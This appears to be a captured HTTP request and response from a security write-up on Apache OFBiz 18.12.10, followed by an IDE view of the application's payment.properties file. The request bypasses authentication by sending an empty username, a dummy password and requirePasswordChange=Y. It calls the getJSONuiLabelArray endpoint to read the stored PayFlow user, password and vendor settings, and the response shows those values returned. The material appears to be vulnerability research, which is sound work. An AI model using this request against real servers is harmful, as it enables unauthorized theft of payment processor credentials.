 Request
Pretty Raw Hex \n
1 POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=B90491412D78CA8A23A2FDCE8FC42E78.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://localhost:8443/accounting/control/main
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 178
11 Origin: https://localhost:8443
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 requiredLabels={
21 "file:applications/accounting/config/payment.properties" :
["payment.verisign.user", "payment.verisign.pwd", "payment.verisign.vendor"]
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=AC6FD706DF0BB889C937F59E29B052C8.jvm1; Path=/webtools; S
3 Set-Cookie: OFBiz.Visitor=10000; Max-Age=31536000; Expires=Fri, 27 Dec 2024 03:
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 111
6 Date: Thu, 28 Dec 2023 03:23:29 GMT
7 Connection: close
8
9 {
"file:applications/accounting/config/payment.properties":[
"[PayFlow UserID]",
"[PayFlow Password]",
"[Vendor]"
]
}
Project
apache-ofbiz-18.12.10 [ofbiz] ~/Desk
.github
.gradle
.idea
applications
accounting
config [main] resources roo
accounting.properties 20
AccountingEntityLabels.x
AccountingErrorUiLabels
AccountingUiLabels.xml
arithmetic.properties 202
linehandler.properties 20
payment.properties 2023
paymentTest.properties
data
documents
UtilProperties.java UtilCache.java ControlServlet.java RequestHandler.java
193 ############################################
194
195 # Path the the VeriSign Certificate
196 payment.verisign.certsPath=${sys:getProperty('ofbiz.home')}/applications/a
197
198 # Address and port of the payment processor
199 payment.verisign.hostAddress=pilot-payflowpro.paypal.com
200 payment.verisign.hostPort=443
201
202 # Account information
203 payment.verisign.vendor=[Vendor]
204 payment.verisign.user=[PayFlow UserID]
205 payment.verisign.pwd=[PayFlow Password]
206 payment.verisign.partner=[PayFlow Partner]
207
208 # Use Address Verification
先知社区